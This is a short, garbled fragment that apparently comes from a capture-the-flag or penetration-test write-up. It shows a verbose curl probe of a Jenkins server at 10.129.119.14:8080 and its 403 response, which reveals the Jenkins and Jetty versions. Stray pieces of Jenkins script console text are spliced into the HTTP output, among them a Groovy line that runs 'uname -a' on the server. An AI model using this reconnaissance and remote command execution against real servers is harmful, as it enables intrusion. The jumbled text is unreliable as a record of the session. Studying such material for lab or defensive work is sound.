 └──╼ [★]$ curl -v 10.129.119.14:8080
This execution happens in the agent JVM.
*   Trying 10.129.119.14:8080...
* Connected to 10.129.119.14 (10.129.119.14) port 8080 (#0)
nkins.*, jenkins.model.*, hudson.*, and huds
> GET / HTTP/1.1
> Host: 10.129.119.14:8080
1 println "uname -a".execute().text
> User-Agent: curl/7.74.0
> Accept: */*
xecutor Status
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 403 Forbidden
< Date: Wed, 02 Feb 2022 22:04:51 GMT
< X-Content-Type-Options: nosniff
< Set-Cookie: JSESSIONID.58bf64de=node0iu79ou1iqwgs1hfu3hoe5vm4578.node0; Path=/; HttpOnly
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< Content-Type: text/html;charset=utf-8
< X-Hudson: 1.395
< X-Jenkins: 2.289.1
< X-Jenkins-Session: a6895430
< Content-Length: 541
< Server: Jetty(9.4.39.v20210325)